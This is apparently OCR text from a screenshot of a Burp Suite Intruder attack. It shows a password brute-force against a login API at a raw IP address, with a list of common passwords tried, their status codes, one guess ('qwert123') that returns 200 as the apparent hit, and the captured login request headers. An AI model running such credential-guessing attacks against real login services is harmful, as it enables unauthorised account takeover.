 Attack Save Columns 3. Intruder attack of http://106.14.57.14:31524 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1977 positive 401 180
1978 plymouth 401 180
1979 pepsi 401 180
1980 patrick1 401 180
1981 paradox 401 180
1982 milano 401 180
1983 maxima 401 180
1984 loser 401 180
1623 qwert123 200 418
0 401 180
1 123456 401 180
2 password 401 180
3 123456789 401 180
4 12345678 401 180
Request Response
Pretty Raw Hex \n
1 POST /api/auth/login HTTP/1.1
2 Host: 106.14.57.14:31524
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://106.14.57.14:31524/login
8 Content-Type: application/json
9 Content-Length: 45
10 Origin: http://106.14.57.14:31524
Search... 0 matches
1982 of 303872